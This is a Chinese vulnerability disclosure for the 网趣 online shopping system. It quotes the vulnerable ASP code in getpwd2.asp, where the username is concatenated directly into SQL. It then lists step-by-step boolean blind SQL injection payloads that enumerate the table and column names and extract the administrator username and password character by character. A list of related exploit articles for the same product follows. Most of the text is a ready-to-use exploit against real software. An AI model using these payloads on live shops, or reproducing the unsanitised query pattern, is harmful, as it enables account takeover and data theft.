网趣网上购物系统是一套简单易用、功能强大、用户使用最为广泛的网上购物开店平台,凭借多年的网上购物系统研发经验,软件功能日趋强大与完善、依托庞大的用户使用群体,网趣网上购物系统越来越受到用户的青睐,成为众多用户网上开店首选品牌。

这是官方的话 ↑

这个sql injection出现在找回密码处,最新版本的9.4也存在漏洞,随后对v9.0等以下版本测试均存在漏洞。

漏洞页面:getpwd2.asp

漏洞代码:

<%

username=request.form("username")

set rs=Server.CreateObject("Adodb.Recordset")

sql="select * from [user] where username='"&username&"' "

rs.open sql,conn,1,1

If rs.eof Then

%>

典型的注入,和以前的网软购物系统一个模样

http://127.0.0.1/cnhww9.4/getpwd.asp



getpwd.asp是找回密码的页面,输入的用户名交给getpwd2.asp处理,若存在用户名到达第二步,否则退出

输入 test' and 1=1 and ''='



跳到getpwd2.asp 第二步



输入 test' and 1=2 and ''='

提示没有这个用户

猜表 ->cnhww

test' and exists (select * from [admin]) and '1'='1 F

test' and exists (select * from [cnhww]) and '1'='1 T

字段 ->admin password

test' and exists (select admin from [cnhww]) and '1'='1 T

test' and exists (select password from [cnhww]) and '1'='1 T

值 -->

test' and (select top 1 asc(mid(admin,1,1)) from cnhww)>97 and '1'='1 F

test' and (select top 1 asc(mid(admin,1,1)) from cnhww)>96 and '1'='1 T

97=a

test' and (select top 1 asc(mid(admin,2,1)) from cnhww)>100 and '1'='1 F

test' and (select top 1 asc(mid(admin,2,1)) from cnhww)>99 and '1'='1 T

100=d

……

test' and (select top 1 asc(mid(password,1,1)) from cnhww)>55 and '1'='1

只显示10条记录相关文章

网趣网上购物多用户时尚版最新版本存在漏洞 (浏览: 8574, 评论: 0)

网趣网上购物系统时尚版10.3注入漏洞 (浏览: 12563, 评论: 0)

网趣网上购物系统时尚版V9.7注入漏洞--price.asp (浏览: 11112, 评论: 0)

网趣网上购物系统HTML静态版 v2010 注射 (浏览: 15785, 评论: 0)

网趣网上购物系统时尚版 v9.7/bbs后台真正拿shell (浏览: 12294, 评论: 0)

网趣购物商城V9.6SQL注入利程序 (浏览: 9543, 评论: 0)

网趣网上购物系统统一版getpwd4.asp漏洞(SQL防注入) (浏览: 9750, 评论: 0)

网趣网上购物系统时尚版 v3.2注入漏洞 (浏览: 8541, 评论: 0)

网趣网上购物系统时尚版v3.0注册注射漏洞 (浏览: 10028, 评论: 0)